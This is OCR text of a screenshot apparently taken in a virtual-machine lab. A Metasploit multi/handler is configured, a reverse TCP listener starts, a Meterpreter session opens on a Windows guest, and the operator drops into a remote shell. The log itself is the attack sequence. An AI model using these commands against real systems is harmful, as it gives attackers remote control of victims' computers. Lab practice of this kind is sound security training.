 File Machine View Input Devices Help
1 2 3 4 3 18:04
Trash
File System
Home
pycharm-p...
pyProjects
root@coldpriest: /home/coldpriest
File Actions Edit View Help
LHOST ⇒ 192.168.1.102
resource (/root/.set/meta_config)> set LPORT 88
LPORT ⇒ 88
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.102:88
msf6 exploit(multi/handler) > [*] Sending stage (176198 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.102:88 → 192.168.1.103:56273) at 2024-11-
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows PC1-11\vboxuser @ PC1-11 192.168.1.102:88 → 192
03)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 8216 created.
Channel 1 created.
Right Ctrl